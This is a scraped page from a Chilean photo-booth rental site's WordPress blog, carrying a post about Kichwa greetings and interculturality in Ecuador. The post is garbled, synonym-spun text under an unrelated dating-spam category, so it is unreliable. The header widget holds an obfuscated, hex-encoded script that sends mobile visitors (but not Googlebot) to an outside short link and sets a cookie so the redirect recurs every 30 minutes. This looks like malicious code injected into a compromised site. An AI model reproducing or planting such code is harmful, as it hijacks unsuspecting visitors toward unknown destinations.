

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/anthropologists-demonstrate-just-how-speakers-of/
body_size: 37883
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			Anthropologists demonstrate just how speakers of Local languages have fun with styles to help you duplicate or transform cultural lifestyle  |  FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Comentario Anthropologists demonstrate just how speakers of Local languages have fun with styles to help you duplicate or transform cultural lifestyle del feed" href="http://www.fotomatic.cl/anthropologists-demonstrate-just-how-speakers-of/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/posts/8187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.fotomatic.cl/anthropologists-demonstrate-just-how-speakers-of/" />
<link rel='shortlink' href='http://www.fotomatic.cl/?p=8187' />
<link rel="alternate" type="application/json+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fanthropologists-demonstrate-just-how-speakers-of%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fanthropologists-demonstrate-just-how-speakers-of%2F&#038;format=xml" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '9051d9ee9f';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="post-template-default single single-post postid-8187 single-format-standard layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	


	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_7">
				<h1>Blog</h1>
			</div>
							<div class="grid_5 extratitle">
				<p>Bienvenido a nuestro blog oficial. Entérate de todas las novedades, promociones y descuentos en fotomatic.cl</p>
<p>.</p>
				</div>
			</div>
	</div>






	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
					<article class="clearfix post-8187 post type-post status-publish format-standard hentry category-germany-disabled-dating-dating-2" >
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">26</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h1 class="entry-title"><span>Anthropologists demonstrate just how speakers of Local languages have fun with styles to help you duplicate or transform cultural lifestyle</span></h1>
						
																					<p class="post_categories">Categories: <a href="http://www.fotomatic.cl/cat/germany-disabled-dating-dating-2/" rel="category tag">germany-disabled-dating dating</a></p>
													</div>
				</div>
				<div class="entry-content">
					<p><title>Anthropologists demonstrate just how speakers of Local languages have fun with styles to help you duplicate or transform cultural lifestyle</title></p>
<p>Local county representatives as personal speakers have a tendency to utililize a category, open positions which have Kichwa greetings, to depict interculturalidad. Greetings design absolute, distinct, and you may commensurate dialects, assist enregister them as such, and perform intercultural talk. That they occur in integration with thinking-definitions when you look at the Foreign language, eg “Native pueblos” for the unified coexistence in the united states-condition, bolsters this time.</p>
<p>Last year, the fresh Ministry out-of Degree or any other regulators companies paid an enthusiastic “intercultural exchange” with several Canadian Earliest Places coaches.<span id="more-8187"></span> Attendees filtered to the conference room out of an excellent Quito resort outfitted in their ideal ponchos, limits, and you will stitched tees. Agents in the Canadian Embassy as well as the two Canadian traffic had been seated prominently to the left off a couple DINEIB authorities and another mestiza-pinpointing member on Ministry away from Training. Other site visitors, generally directors from Ecuador&#8217;s local EIB believed offices, every one of exactly who could well be described as Local, was resting from the onlooking tables. A closer look from the Esteban Chuqui&#8217;s address (the highest-rated manager out of EIB) reveals exactly how greetings demonstrated “the fresh Kichwa code” which have speak one to does intercultural recognition. The guy spoke Kichwa for longer than almost 